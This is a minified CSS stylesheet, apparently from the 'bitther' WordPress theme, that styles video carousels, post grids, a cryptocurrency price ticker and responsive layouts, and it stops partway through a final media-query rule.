.slick-next{opacity:1;width:25px;height:25px;line-height:24px;background:#fff;border-radius:100%;box-shadow:0 1px 3px rgba(0,0,0,0.13)}.box-videos .video-vertical .slick-prev:before,.box-videos .video-vertical .slick-next:before{font-size:14px;line-height:24px}.box-videos .video-vertical .slick-prev.slick-disabled,.box-videos .video-vertical .slick-next.slick-disabled{opacity:0}.box-videos .video-vertical .slick-prev{left:50%;top:-12px;transform:rotate(90deg);-moz-transform:rotate(90deg);-webkit-transform:rotate(90deg);-o-transform:rotate(90deg);-webkit-transition:0s;-o-transition:0s;transition:0s}.box-videos .video-vertical .slick-next{left:50%;top:auto;bottom:0px;transform:rotate(90deg);-moz-transform:rotate(90deg);-webkit-transform:rotate(90deg);-o-transform:rotate(90deg)}.box-videos .video-carousel .post-item{padding:0 7.5px;margin:0}.box-videos .video-carousel .post-item:hover .wp-post-image{opacity:1}.box-videos .video-carousel .post-item:hover .fa-play{display:none}.box-videos .video-carousel .post-item:hover .entry-title>a{color:#f2b125}.box-videos .video-carousel .entry-title{font-size:16px;padding:0}.box-videos .video-carousel .slick-list{margin:0 -7.5px}.box-videos .video-carousel .post-image{padding:0}.box-videos .video-carousel .post-image .wp-post-image{opacity:0.7}.box-videos .video-carousel .post-image img::after{background:#000 none repeat scroll 0 0;content:"";left:30px;position:absolute;top:0}.box-videos .video-carousel .post-image i{position:absolute;top:50%;left:50%;margin-left:-15px;margin-top:-15px;color:white;border:1px solid white;width:35px;height:35px;line-height:35px;text-align:center;border-radius:100%;z-index:9}.rtl .box-videos .video-carousel .post-image i{right:50%;left:auto}.rtl .box-videos .video-carousel .post-image i{margin-right:-15px;margin-left:inherit}.box-videos .video-carousel .slick-dots{bottom:-25px;left:40%}.box-videos .video-carousel .slick-dots li button::before{color:#888}.box-videos .video-carousel .slick-dots li.slick-active button::before,.box-videos .video-carousel .slick-dots li:hover button::before{color:#f2b125}.box-videos .post-sidebar .fa-play{font-size:14px}.video-trans{position:relative;margin-bottom:20px}.video-trans .post-image{opacity:1;height:150px;width:100%;background-position:50% 50%;background-repeat:no-repeat;background-size:cover;box-sizing:border-box}.video-trans .article-content{position:absolute;bottom:20px;left:20px}.video-trans .entry-title{margin:0;display:block;color:#fff;width:90%;padding-right:80px;font-size:16px;line-height:22px}.rtl .video-trans .entry-title{padding-left:80px;padding-right:inherit}.video-trans .entry-title a{color:#fff}.video-trans .entry-title a:hover{color:#f2b125}.video-trans .article-image{position:relative}.video-trans .post-format .fa-play{background:#fff;color:#2f2f33;top:auto;right:20px;bottom:20px;z-index:9}.video-trans .post-format .fa-play:hover{color:#f2b125}.btn-play i{color:white;font-size:50px;left:50%;position:absolute;top:50%;cursor:pointer;margin-left:-20px;margin-top:-20px}.rtl .btn-play i{right:50%;left:auto}.rtl .btn-play i{margin-right:-20px;margin-left:inherit}.slider-nav .btn-play i{border:2px solid white;border-radius:50%;color:white;font-size:14px;left:50%;margin:-20px auto auto -10px;opacity:1;pointer-events:none;position:absolute;text-align:center;top:50%;transition:all 0.4s ease 0s;background:rgba(255,255,255,0.1)}.box-videos .bgr-item{background:black none repeat scroll 0 0;content:"";height:100%;left:0;opacity:0.5;position:absolute;width:100%;top:0}.box-cats{position:relative;min-height:280px}.box-cats .archive-affect{opacity:0.5}.box-cats .post-grid .article-content{padding:13px 0 0;border:none}.box-cats .box-small .post-grid .article-content{padding:7px 0}.box-cats .box-large,.box-cats .box-small{padding:0 15px}.box-cats .row{margin:0 -10px}.box-cats [class*="col-"]{padding-left:10px;padding-right:10px}.box-cats .post-item{margin-bottom:20px}.cat_readmore{opacity:0;visibility:hidden;color:#f2b125;font-family:"Poppins";font-size:14px;line-height:30px;position:absolute;right:15px;text-transform:uppercase;top:10px;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.rtl .cat_readmore{left:15px;right:auto}.cat_readmore:after{position:absolute;top:0;content:'\f054';font-family:'fontawesome';font-size:14px;color:#f2b125;right:-15px}.rtl .cat_readmore:after{left:-15px;right:auto}.box-cats:hover .cat_readmore{opacity:1;visibility:visible;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.layout-box1{padding-bottom:0}.layout-box1 .post-item{margin-top:0px;margin-bottom:30px}.layout-box1 .col-md-4:nth-child(3n+1){clear:left}.rtl .layout-box1 .col-md-4:nth-child(3n+1){clear:right}.layout-box10 .post-list .entry-title a{font-size:16px;line-height:20px}.layout-box10 .post-format{display:none}.layout-box10 .post-list .entry-header-title{margin-top:5px}.layout-box2 .box-large .entry-title>a{line-height:32px;font-size:30px}.layout-box2 .post-cat{position:relative;top:0px;left:0}.rtl .layout-box2 .post-cat{right:0;left:auto}.layout-box3 .box-large .post-item{margin-bottom:0px}.wpb_single_image{margin-top:20px}.layout-box4 .post-tran .post-image{max-height:320px}.layout-box4 .post-list .article-image{width:30%}.layout-box4 .post-list .article-content{width:70%}.layout-box6 .archive-blog .box-small:nth-child(4n+1){clear:left}.layout-box6 .archive-blog .box-large .entry-title{font-size:22px}.layout-box8 .box-large .post-item{padding-bottom:15px}.layout-box8 .clear{clear:left}.layout-box9 .clear{clear:left}.layout-box9 .box-large .entry-title{font-size:20px;line-height:24px}.layout-box9 .box-small .entry-title{font-size:16px}.layout-box-list2 .post-tran .post-image{height:420px}.box-large .entry-title{font-size:26px;line-height:30px}.hidden-meta .article-meta{display:none}.hidden-description .entry-content{display:none}.hidden-cate .post-cat{position:absolute;top:12px}.box-recent{min-height:500px;position:relative}.box-recent .tab-content{min-height:500px;padding-bottom:15px}.box-slider{margin-bottom:30px}.box-slider .box-large .post-item{margin-bottom:0;position:absolute;top:0}.box-slider .widgettitle{padding:0px 30px 0px;border:none;color:#2f2f33;font-size:20px;font-weight:bold;letter-spacing:1px}.box-slider .widgettitle:after{content:none}.box-slider .box-nav .post-item{padding-left:30px;padding-bottom:15px;margin-top:0}.rtl .box-slider .box-nav .post-item{padding-right:30px;padding-left:inherit}.box-slider .box-nav .post-item:last-child{padding-bottom:0}.sliders-col4 .slick-slider .entry-title{font-size:32px;letter-spacing:1px;line-height:36px;margin-top:0}.mb-50{margin-bottom:50px}.mb-30{margin-bottom:30px}.mb-10{margin-bottom:10px}.layout-grid.pagi-no #loadMore,.layout-grid.pagi-no navigation,.layout-grid.pagi-no #nextPage{display:none}.wrapper-posts.pagi-no #loadMore,.wrapper-posts.pagi-no navigation,.wrapper-posts.pagi-no #nextPage{display:none}.info_post.hide_cat{display:none}.description-hidden .article-content .entry-content{display:none}.post-format-no .post-format{display:none}.box-recent.layout-list{min-height:0px}.box-recent.layout-list .tab-content{min-height:0px}.layout-list .col-item-2 .post-list{margin-bottom:40px}.layout-list .col-item-2 .article-content .entry-header-title{margin-top:2px}.layout-list .col-item-2 .article-content .post-date,.layout-list .col-item-2 .article-content .post_comment{display:none}@media (min-width: 768px){.box-cats .tab-content .box-blog .col-md-4:nth-child(4n+0){clear:both}}@media (max-width: 500px){div.vc_custom_1524151940038{padding-right:0px !important;padding-left:0px !important}.post-item.post-tran .article-content .article-content-inner .entry-title{margin-bottom:0px;padding-top:10px}.post-item.post-tran .article-content .article-content-inner .entry-title a{font-size:16px;line-height:20px}.post-item.post-tran .article-content .article-content-inner .entry-content{display:none}}.wrapper-posts .col-item-1 .post-image img{width:100%}.wrapper-posts .col-item-1 .post-format .ti-control-play{top:10px;right:10px}.post-gallery{position:absolute;top:12px;right:12px;border:2px solid #f2b125;height:47px;width:47px;text-align:center;line-height:47px;font-size:24px;color:#f2b126;background:#1b1c27;border-radius:100%}.post-gallery i{font-size:24px;color:#f2b125}.col-1 .post-list .post-image img{width:100%}body.archive .post-item .article-image .post-image img{width:100%}.recent-post_wrap .post-item{display:table}.recent-post_wrap .post-item .article-image{width:auto;display:table-cell;vertical-align:top}.recent-post_wrap .post-item .article-image img{max-width:92px}.recent-post_wrap .post-item .article-content{padding-left:20px;display:table-cell;vertical-align:top;float:none;width:auto}#na-footer .plan_img{margin-bottom:22px}.pagination .ti-arrow-right{font-size:13px;color:#63636a}.post-default-index .article-image img{width:100%}.post-default-index .article-content{padding-left:30px}.mb-70{margin-bottom:70px}.layout-grid .col-item-2 .article-content{padding-bottom:0px}.layout-list .col-item-2 .article-content{padding-bottom:0px}.coin-container .live-pricing .live_p{display:block}.coin-container .name{display:block}.coin-container .ticker-price{display:block}.price-label .row div div.coin-container span.ccpw-changes,.price-label .row li div.coin-container span.ccpw-changes{display:block}.price-label .row div div.coin-container span.ccpw-changes.live_c,.price-label .row li div.coin-container span.ccpw-changes.live_c{display:inline-block}.price-label .row div div.coin-container .name,.price-label .row li div.coin-container .name{font-size:16px !important;color:#f2b125 !important;font-family:"Poppins";text-transform:uppercase;margin-left:0 !important;line-height:26px;font-weight:500 !important}.price-label .row div div.coin-container span.live_p,.price-label .row li div.coin-container span.live_p{font-size:20px;font-weight:600;font-family:"Poppins";line-height:26px;color:#fff;font-weight:500}.price-label .row div div.coin-container span.live_p span,.price-label .row li div.coin-container span.live_p span{color:#fff}.price-label .row div div.coin-container span.live_p i,.price-label .row li div.coin-container span.live_p i{color:#fff}.price-label .row div div.coin-container span.ticker-price,.price-label .row li div.coin-container span.ticker-price{font-size:20px !important;font-family:"Poppins";line-height:26px;color:#fff !important;font-weight:500}.price-label .row div div.coin-container .ccpw-changes,.price-label .row li div.coin-container .ccpw-changes{font-size:16px !important;line-height:26px}.price-label .row div div.coin-container .ccpw-changes i,.price-label .row li div.coin-container .ccpw-changes i{font-size:16px;line-height:26px;margin-right:10px}.price-label .row div div.coin-container .ccpw-changes.down i,.price-label .row li div.coin-container .ccpw-changes.down i{color:#f02f23}.price-label .row div div.coin-container .ccpw-changes.up,.price-label .row li div.coin-container .ccpw-changes.up{color:#3bed23}.price-label .row div div.coin-container .ccpw-changes.up i,.price-label .row li div.coin-container .ccpw-changes.up i{color:#3bed23}.price-label .row div div.coin-container>span,.price-label .row li div.coin-container>span{margin-left:0px !important}.widget .price-label div.row li.style-4{width:auto}div.ccpw-container div.row li{background:none;background-color:transparent !important;box-shadow:none;padding:0px 35px;margin:0px;text-align:left}#masthead.style_white div.coin-container span.ticker-price{color:#2f2f33 !important;font-weight:500}@media (max-width: 1200px){.slider-blog.blog-box-layout .post-image{min-height:550px}.widget.recent_blog .post-image{width:auto}.sidebar .widget_mc4wp_form_widget .newsletters #mc4wp{min-width:100px}.sidebar .widget_apsc_widget .apsc-media-type{display:none}.layout-box2 .post-tran .post-image{height:490px}blockquote{padding:20px 30px}blockquote::before{left:0px}.rtl blockquote::before{right:0px;left:auto}.archive-blog .col-md-6.item-related:nth-child(2n+1){clear:left}.rtl .archive-blog .col-md-6.item-related:nth-child(2n+1){clear:right}.archive-blog .item-related:nth-child(3n+1){clear:none}}@media (max-width: 992px){.main-content.sidebar-right{padding-right:15px;padding-left:15px}.main-content.sidebar-left{padding-right:15px;padding-left:15px}.more-single .widget_media_image{margin-bottom:60px}.btn-read{display:none}.cat_readmore{opacity:1;visibility:visible}.entry-meta>span{padding-right:15px}.rtl .entry-meta>span{padding-left:15px;padding-right:inherit}.sidebar .widget_grid_post .grid-post{margin:0 -15px}.sidebar .widget_grid_post .post-item{padding:0 15px;float:left;width:50%}.sidebar .widget_grid_post .article-content{bottom:10px;left:30px}.rtl .sidebar .widget_grid_post .article-content{right:30px;left:auto}.sidebar .widget_videos .post-widget{margin:0 -15px}.sidebar .widget_videos .post-item{padding:0 15px;float:left;width:50%}}@media (max-width: 991px){.content-right{padding-right:15px}.rtl .content-right{padding-left:15px;padding-right:inherit}.content-left{padding-left:15px}.rtl .content-left{padding-right:15px;padding-left:inherit}.style_black .slicknav_menu .slicknav_icon-bar{background-color:white}.header-topbar{display:none}.share-social-fixed{display:none}.padding-left,.margin-ads{margin-left:0}.rtl .padding-left,.rtl .margin-ads{margin-right:0;margin-left:inherit}.sidebar .widget_apsc_widget .apsc-media-type{display:inline-block}.error-404 .searchform .input-group,.no-results .searchform .input-group{padding-right:0px}#sticky-wrapper{display:none}.header-content-right{position:absolute;top:50%;right:15px}.widget.recent_blog .post-image{width:auto}.slicknav_btn{margin-top:-18px;top:50%}.header-left .site-logo{display:inline-block}.header-left .header-content-logo{display:block}.header-left .header-content{display:none}.header-left .header-middle{display:none}.bitther-header-content{padding:15px 0}.header-center .header-content-logo{padding:30px 0}.site-logo{max-height:70px}#logo img{max-height:40px}.switch-layout{display:none}.shop-btn-filter{width:120px}.entry-header{max-width:100%}.bitther_icon{display:none}.header-content-menu{display:none}.bitther-header-content{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.header-content-logo{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.searchform-mini.searchform-moblie{margin-top:-18px}.slicknav_btn{bottom:auto;vertical-align:middle}.slicknav_menu .slicknav_icon-bar{background-color:#f2b125}.slicknav_menu .slicknav_icon-bar .slicknav_no-text{padding-top:5px}.slicknav_nav{top:100% !important;min-height:100vh}.slicknav_nav ul{text-align:left;padding:0 0 0 20px;margin:0}.slicknav_nav ul .menu{padding:0}.slicknav_nav ul .menu li{padding:0}.slicknav_nav img{display:none !important}.slicknav_nav .widgettitle{padding-top:20px;font-size:14px;color:white}.slicknav_nav .slicknav_item>a{border:none}.wpb_button,.wpb_content_element,ul.wpb_thumbnails-fluid>li{margin-bottom:0 !important}.widget-related .related-wrapper{margin-bottom:0}.product-detail-wrap{margin-top:0;margin-bottom:0px}.product-detail-wrap>.container{padding:0;margin:0;width:100%}.product-detail-wrap .gallery-main img{width:100%}.summary-before{padding-left:0;padding-right:0}.product-thumbnails{display:none}.entry-summary{padding:50px 15px 30px}.woocommerce-tabs{padding-left:50px;padding-right:50px}.woocommerce-tabs li.resp-tab-item{font-size:14px}#na-footer .footer-bottom-left,#na-footer .footer-bottom .coppy-right{text-align:center}#na-footer .bitther-social-icon{margin-top:10px;text-align:center}#na-footer .row .col-sm-6:nth-child(2n+1){clear:left}#na-footer .container-fluid .container-inner,#na-footer .container-full .container-inner{padding:0}#na-footer .footer-top-inner{padding:0 15px}#na-footer .footer-top .widget_contact_info .about-image{float:none;width:auto}#na-footer .footer-top .widget_contact_info .description{padding:0;float:none;width:auto}#na-footer .footer-top .widget_contact_info .contact-info{float:none;width:auto}.widget-introduce .introduce-text{width:100%}.widget-introduce .introduce-image{width:0;display:none}div.widget_deals{padding-bottom:150px;padding-top:50px}div.widget_deals .countdown-times>*>b{font-size:20px;min-width:60px;padding:10px;margin-bottom:10px}.sidebar.sidebar-right{padding-left:15px}.rtl .sidebar.sidebar-right{padding-right:15px;padding-left:inherit}.sidebar.sidebar-left{padding-right:15px}.rtl .sidebar.sidebar-left{padding-left:15px;padding-right:inherit}.sidebar .widget_media_image{text-align:center}.sliders-column2 .box-nav{display:none;margin-top:50px}.sliders-column2 .widgettitle{padding:0}.sliders-column2 .box-nav .post-item{padding-left:0}.rtl .sliders-column2 .box-nav .post-item{padding-right:0;padding-left:inherit}.layout-box2 .post-tran .post-image{height:460px}.box-videos .slider-nav .article-image{width:100%}.box-videos .slider-nav .article-content{display:none}.post-list .article-image{width:40%}.post-list .article-content{width:60%}.search-transition-wrap .search-transition-inner{padding:0 10%;top:20%}.search-transition-wrap .btn-mini-close{right:10%}.rtl .search-transition-wrap .btn-mini-close{left:10%;right:auto}.post-sidebar .article-image{width:auto}.post-list-large .entry-title{font-size:20px;line-height:24px}.header-left .main-header{display:none}.header-left2 .slicknav_btn{margin-top:-5px}.header-left2 .searchform-mini{padding-top:20px}.header-simple .slicknav_btn{margin-top:-5px}.header-simple .slicknav_menu .slicknav_icon-bar{background:#222}.vc_col-lg-9>.vc_column-inner{padding-right:15px !important;padding-left:15px !important}}@media (max-width: 767px){.searchform-mini.searchform-moblie{margin-top:0}.box-videos .title-left{display:inline-block}.box-videos .video-vertical{padding:0}.box-videos .video-vertical .slider-video{padding:0}.box-videos .video-vertical .slider-nav{margin-top:30px;margin-bottom:15px}.box-videos .video-vertical .slider-nav .article-image{display:none}.box-videos .video-vertical .slider-nav .article-content{width:100%;display:block}.header-content-right{margin-top:-18px}.blog-column-center-layout .post-item{margin:0 5px}.slicknav_btn{top:50%;margin-top:-20px !important}.post-tran .entry-title{padding-right:0}.rtl .post-tran .entry-title{padding-left:0;padding-right:inherit}#bitther-top-navbar{display:none}.vc_column_container>.vc_column-inner{padding-left:15px !important;padding-right:15px !important}#comments .comment-lists ul.children{padding-left:15px}#na-footer .bitther-social-icon a{margin:10px 5px;text-align:center}#na-footer .bitther-social-icon,#na-footer .footer-bottom .coppy-right,#na-footer .footer-bottom .coppy-right{text-align:center}.layout-box2 .box-large{margin-bottom:30px}.layout-box6 .list-large .article-content{padding-top:15px}.layout-box6 .list-large .entry-content{display:none}.archive-blog .entry-title a{font-size:24px;line-height:28px}}@media (max-width: 640px){.sliders-column5a{display:block}.wrapper-filter{display:none}.col-xs-12{float:none}.site-header .fixed{-webkit-transition:0s;-o-transition:0s;transition:0s}.site-header .scroll-top{-webkit-transition:0s;-o-transition:0s;transition:0s}.slider-blog.blog-box-layout .post-image{min-height:450px}.box-author{display:none}.main-content .entry-header,.main-content .entry-avatar,.main-content .entry-content{padding-left:0;padding-right:0}.ads-before-content{display:none}.archive-blog .post-tran .article-meta{padding:0}.entry-header,.entry-content,.entry-footer{padding-left:0;margin-left:0}.rtl .entry-header,.rtl .entry-content,.rtl .entry-footer{padding-right:0;padding-left:inherit}.rtl .entry-header,.rtl .entry-content,.rtl .entry-footer{margin-right:0;margin-left:inherit}.search-transition-wrap .search-transition-inner{padding:0 !important}.search-transition-wrap .btn-mini-close{right:0 !important}.error-404{padding:100px 0}.error-404 .searchform{display:inline-block}.error-404 .searchform .input-group{max-width:320px}.error-404 .searchform .form-control{min-width:250px}#na-footer .newsletters .group-input-newsletter{width:100%}.footer-bottom-right{display:none}.post-date{padding-left:45px}.box-large .post-tran .entry-title{padding:0;margin:0}.box-large .post-tran .entry-title>a{font-size:20px;line-height:26px;padding:0}.sliders-column3 .box-large .post-tran .entry-title{line-height:33px}.sliders-column3 .post-tran .entry-title{font-size:20px;line-height:33px}.layout-box2 .post-tran .entry-title{line-height:33px}.style_center .post-tran .entry-title>a{font-size:20px;line-height:20px}.style_center .article-content{bottom:0;left:0;margin:auto;right:inherit;text-align:left}.style_center .entry-title{line-height:30px;margin:0}ul.slick-dots li{display:none !important}.article-content .entry-meta-right{line-height:24px}#comments .comment-box{display:block;width:auto}.post-tran .entry-content{display:none}#sb_instagram.sbi_col_8 #sbi_images .sbi_item{width:25% !important}.wrapper-filter{padding-left:0}.wrapper-filter>li{padding-left:0;margin-right:10px;margin-bottom:10px}#sb_instagram.sbi_col_8 #sbi_images .sbi_item{width:25%;max-height:130px}.error-404,.no-results{padding:50px 0}.product-detail-wrap .cart{display:block}.woocommerce-tabs{padding-right:0px;padding-left:0px}}@media (max-width: 480px){.recent-post_wrap .post-item .article-content{padding-right:0}.rtl .recent-post_wrap .post-item .article-content{padding-left:0;padding-right:inherit}.recent-post_wrap .post-item .category-view{display:none}.recent-post_wrap .post-item .entry-title{padding-top:0;margin-top:0}#logo img{max-height:26px}.wrap-content-inner{padding-top:15px}.box-title{text-align:left}.title-left{font-size:28px}.sliders-column1 .post-image{height:300px}.sliders-column1 .post-tran .entry-title{font-size:18px;line-height:31px}.box-large .post-tran .entry-title>a{font-size:16px;line-height:24px}.post-tran-vertical .entry-title{line-height:24px}.post-tran .entry-meta{display:none}.post-sidebar .article-content{width:65%}.entry-content blockquote{font-size:16px;line-height:28px}.box-cats .box-filter li{margin-right:10px}.wrapper-filter{text-align:left}.wrapper-filter .cat-item,.wrapper-filter .cat-items{font-size:14px}.sliders-column3 .box-large .post-tran .entry-title{line-height:23px}.single-top{display:none}.more-single .widgettitle{font-size:24px}.post-related .widgettitle{font-size:24px}.sidebar .widget_grid_post .post-item{width:100%}.sidebar .widget_videos .post-item{width:100%}.newsletters #mc4wp{width:290px;min-width:290px}.wrap-content{margin-bottom:30px}#na-footer .footer-top{padding-top:30px}#na-footer .footer-center{padding-bottom:15px}.share-links{display:none}.post-grid{padding:0}.post-grid .post-cat{display:none}.post-grid .entry-header{padding:0}.post-grid .entry-title{font-size:18px}.post-grid .entry-header-title{padding-top:0}.post-grid .entry-title{font-size:16px}.post-list .post-cat{display:none}.post-list .entry-header-title{margin-top:5px}.post-list .article-content{padding-left:0px;padding-bottom:15px}.rtl .post-list .article-content{padding-right:0px;padding-left:inherit}.post-list .article-content .entry-title{font-size:18px;line-height:24px;margin-bottom:0;font-weight:500}.post-list .article-content .entry-title a{font-size:18px;line-height:24px;margin-bottom:0;font-weight:500}.post-list .article-content .entry-header{padding-top:0}.post-list .article-content .btn-read{display:none}.post-sidebar .entry-title{font-size:14px;line-height:20px;margin-bottom:0;font-weight:500}.image-list{width:100%;height:auto}.archive-blog .article-meta{padding-top:5px}.archive-blog .col-item.col-xs-6:nth-child(3n+2){clear:none}.archive-blog .col-item.col-xs-6:nth-child(2n+2){clear:left}.rtl .archive-blog .col-item.col-xs-6:nth-child(2n+2){clear:right}.archive-blog .post-grid .entry-title{font-size:14px;font-weight:400;line-height:20px}.entry-header{max-width:100%;padding-top:0}.post-related{padding:0}.entry-title{font-size:24px;line-height:30px;padding-top:0}.single-header{padding:15px 0;margin:0}.single-image{margin-top:20px;margin-bottom:0}.entry-footer{margin-top:20px;padding-top:0}.entry-content{padding-top:20px}.entry_pagination .page-numbers .title-pagination{font-size:14px;font-weight:500}.entry-footer-social .entry-footer-left{line-height:28px}.entry-footer-social .entry-footer-right{float:left;padding-top:10px}.rtl .entry-footer-social .entry-footer-right{float:right}.entry-footer-social .entry-footer-right .share-links{padding-left:0}.rtl .entry-footer-social .entry-footer-right .share-links{padding-right:0;padding-left:inherit}#comments .comment-bottom{padding-left:0px;padding-top:15px}.rtl #comments .comment-bottom{padding-right:0px;padding-left:inherit}.has-padding-top{padding-top:20px}.cat-description{font-size:14px;padding-top:10px;max-width:100%}.cat-header,.page-header{padding:15px 0;margin:0}.title-page,.title-cat{font-size:24px;line-height:28px}.box-cats .box-large,.box-cats .box-small{padding:0 7.5px}.post-format{display:none}.box-filter{float:left;text-align:left;margin-top:20px;max-width:100%}.rtl .box-filter{float:right}.rtl .box-filter{text-align:right}.box-filter li{margin-right:15px}.rtl .box-filter li{margin-left:15px;margin-right:inherit}.title-left{display:block}.layout-box1 .post-grid .entry-title{font-size:14px;line-height:20px}.layout-box1 .col-xs-6:nth-child(2n+1){clear:left}.rtl .layout-box1 .col-xs-6:nth-child(2n+1){clear:right}.layout-box2 .box-large{margin-bottom:30px}.layout-box2 .box-large .post-tran .post-image{height:200px}.layout-box3 .box-title{margin-bottom:60px}.layout-box3 .box-large{margin-bottom:30px}.layout-box5a .col-xs-6:nth-child(2n){clear:left}.layout-box6 .archive-blog .box-large .entry-title{font-size:16px;line-height:20px}.layout-box6 .article-meta{display:none}.layout-box6 .box-small .post-grid .post-image{float:left;width:50%}.rtl .layout-box6 .box-small .post-grid .post-image{float:right}.layout-box6 .box-small .post-grid .article-content{width:50%;padding-left:15px;padding-top:0;padding-bottom:0;float:left;margin:0}.rtl .layout-box6 .box-small .post-grid .article-content{padding-right:15px;padding-left:inherit}.rtl .layout-box6 .box-small .post-grid .article-content{float:right}.layout-box6 .box-small .post-grid .entry-title{font-size:14px;line-height:20px;margin:0}.layout-box7 .box-large .article-image{width:100%}.layout-box7 .box-large .article-content{width:100%;padding-top:10px;padding-left:0}.rtl .layout-box7 .box-large .article-content{padding-right:0;padding-left:inherit}.layout-box9 .box-small .post-grid .post-image{float:left;width:50%}.rtl .layout-box9 .box-small .post-grid .post-image{float:right}.layout-box9 .box-small .post-grid .article-content{width:50%;padding-left:15px;padding-top:0;padding-bottom:0;float:left;margin:0}.rtl .layout-box9 .box-small .post-grid .article-content{padding-right:15px;padding-left:inherit}.rtl .layout-box9 .box-small .post-grid .article-content{float:right}.layout-box9 .box-small .post-grid .entry-title{font-size:14px}.layout-box9 .box-large .entry-title{font-size:14px;line-height:20px}.box-recent .article-meta{display:none}.title-left{font-size:20px}.cat_readmore{top:5px}.sliders-column2{margin-top:0}.sliders-column2 .post-tran .post-image{height:320px}.sliders-column4 .post-tran .post-image{height:350px}.sliders-column4 .post-cat{display:none}.sliders-column4b{margin-top:10px}.sliders-column4b .slider-vertical .post-tran .post-image{height:320px}.sliders-column4b .post-tran .post-image{height:160px}.sliders-column4b .post-cat{display:none}.sliders-column4b .post-tran .entry-title{font-size:14px}.sliders-column4b .article-meta{display:none}.sliders-column4b .slider-vertical .post-tran .entry-title{font-size:20px}.sliders-column3 .post-tran .entry-title>a{font-size:16px;line-height:22px;font-weight:500}.sliders-column3 .box-large .post-image{height:300px}.sliders-column3 .box-small{width:100%}.sliders-column3 .box-small .post-image{height:160px}.sliders-column3 .post-cat{display:none}.box-videos .slider-video .entry-header-title{padding-right:0}.rtl .box-videos .slider-video .entry-header-title{padding-left:0;padding-right:inherit}.box-videos .video-carousel .entry-title{margin-top:15px}.box-videos .slick-arrow{display:none !important}.wp-caption .wp-caption-text,.entry-caption,.gallery-caption{margin-bottom:10px}p{margin-bottom:10px}.entry-content table>thead>tr>th,.entry-content table>thead>tr>td,.entry-content table>tbody>tr>th,.entry-content table>tbody>tr>td,.entry-content table>tfoot>tr>th,.entry-content table>tfoot>tr>td{padding:10px}#sb_instagram .sbi_follow_btn{display:none}#sb_instagram #sbi_load,#sb_instagram .sb_instagram_error{display:none;padding:0 !important}.sidebar .widget_apsc_widget .apsc-media-type{display:none}.widget-related .widgettitle{margin:30px 0}.search-transition-wrap .searchform,.search-transition-wrap .woocommerce-product-search{padding:0 10px;top:0}.search-transition-wrap .btn-mini-close{margin-right:20px;top:20%}}.author{font-size:14px;text-transform:none}@media (max-width: 640px){.box-author{display:block}.author-img{padding-right:0;text-align:center}.rtl .author-img{padding-left:0;padding-right:inherit}.author-content{display:block;padding-left:0;padding-top:10px;text-align:center;vertical-align:middle}.post-author{display:block}}.post-author{width:100%}@media (max-width: 1366px){.sliders-column4 .article-content .entry-title{margin-bottom:5px;margin-top:0px}.sliders-column4 .article-content .entry-title a{font-size:18px;line-height:24px}}@media (max-width: 767px){.video-vertical{display:block}.video-vertical .equal-content{max-width:100%}.video-vertical .slider-nav{max-height:300px}.video-vertical .slider-nav .nano-content{padding-top:10px}.video-vertical .slider-nav .post-sidebar{max-width:260px}.box-videos .box-video.video-vertical .slider-video{padding-right:0px}.box-videos .box-video.video-vertical .slider-video .post-item .article-image img{width:100%}div.pad-mobile{padding-left:0px !important;padding-right:0px !important}}@media (max-width: 1222px){.post-item.post-tran .article-content .article-content-inner{padding-left:15px;padding-right:15px}}@media (max-width: 991px){.post-item.post-tran .article-content .article-content-inner .entry-title{margin-bottom:10px}.post-item.post-tran .article-content .article-content-inner .entry-title a{font-size:18px;line-height:22px}.post-item.post-tran .article-content .entry-content{line-height:20px;font-size:14px}}.box-cats .tab-content{clear:both}@media (max-width: 1281px){.sliders-column2 .equal-content{width:66.66667%}}@media (max-width: 767px){.box-cats .box-filter{width:100%;max-width:100%;margin-bottom:10px;margin-left:-24px;float:left}.box-cats .box-filter .wrapper-filter{text-align:left;margin-top:20px}.box-cats .box-filter .wrapper-filter li{padding-left:0px;padding-right:30px;margin-bottom:0px}.sliders-column2 .post-tran .post-image{height:440px}.sliders-column2 .equal-content{width:100%;max-width:100%}}@media (max-width: 600px){.sliders-column2 .post-tran .post-image{height:340px}}@media (max-width: 480px){.sliders-column2 .post-tran .post-image{height:250px}.post-item .article-content .info_post .post-date{padding-left:0px}}@media (max-width: 500px){.post-item.post-list .article-content{margin-top:15px;width:100%}.col-item-1 .post-list .article-content{padding-left:0px}.post-item.post-list .article-image{width:100%}}@media (min-width: 768px) and (max-width: 991px){#na-footer ul.share-social li{margin-bottom:10px}}@media (max-width: 991px){aside.information_widget{text-align:left}}@media (max-width: 1199px){span.btn-red{margin-top:11px}.recent-content .article-image{width:35%}.recent-content .article-image img{width:100%}}@media (max-width: 1024px){.post-categories .entry-title{line-height:34px}.post-categories .entry-title a{font-size:28px;line-height:36px}.entry-title{font-size:28px;line-height:36px}.sliders-column4 .post-tran .post-image{height:380px}}@media (max-width: 991px){.single-post-categories .item-related{padding-bottom:40px}.single-main-content .post-list .article-content .entry-header{margin-bottom:0px}#bitther-header .top_ads{display:none}.bitther-pd-sm>.vc_column-inner{padding-left:15px !important;padding-right:15px !important}.recent-content .article-image{width:auto}.recent-content .article-image img{width:auto}}@media (max-width: 767px){.single-main-content .main-content,.single-main-content .sidebar{padding-left:0px;padding-right:0px}}@media (max-width: 600px){.sliders-column4 .post-tran .post-image{height:330px}.entry-title{font-size:24px;line-height:30px}.post-categories .entry-title{line-height:30px}.post-categories .entry-title a{font-size:24px;line-height:30px}.video-vertical .caption h3{line-height:24px}.video-vertical .caption h3 a{font-size:16px;line-height:21px}}@media (max-width: 375px){.article-image .ti-control-play{height:35px;width:35px;line-height:35px;font-size:17px}.cat-position{left:15px;top:15px}.video-vertical .post-item .article-image .btn-play{top:33px;right:30px}.video-vertical .caption .entry-title{line-height:20px}.video-vertical .caption .entry-title a{font-size:14px;line-height:18px}.video-vertical .post-item .caption{padding-bottom:10px;padding-left:15px;padding-right:15px}}@media (max-width: 480px){.single-main-content .post-categories{display:block}.single-main-content .post-date{padding-left:0px}.single-main-content .post-related{margin-bottom:30px}.box-video.video-vertical .info_post .author-title{display:block;margin-bottom:7px}.box-video.video-vertical .info_post .post-date{padding-left:0px}.box-cats .box-filter .wrapper-filter li{margin-right:0px;padding-right:15px}}@media (max-width: 1400px){.sliders-column4 